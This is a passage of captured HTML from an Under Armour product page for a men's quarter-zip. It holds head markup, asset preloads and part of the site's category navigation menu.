

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html?dwvar_1382798_color=025
body_size: 62994
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/750f1180af185e86.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/c8ea5614cb5b571f.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/3eda2ae2064fdedc.js" async=""></script><script src="/_next/static/chunks/c59b4b72509d9d96.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f5eb5cd3530d7057.js" async=""></script><script src="/_next/static/chunks/fc00be1b6e876e93.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Vanish Elite Seamless Men&#x27;s ¼ Zip | Under Armour</title><meta name="description" content="Shop Under Armour for UA Vanish Elite Seamless Men&#x27;s ¼ Zip"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Vanish Elite Seamless Men&#x27;s ¼ Zip | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Vanish Elite Seamless Men&#x27;s ¼ Zip"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Vanish Elite Seamless, Black, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Vanish Elite Seamless Men&#x27;s ¼ Zip | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Vanish Elite Seamless Men&#x27;s ¼ Zip"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Vanish Elite Seamless, Black, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
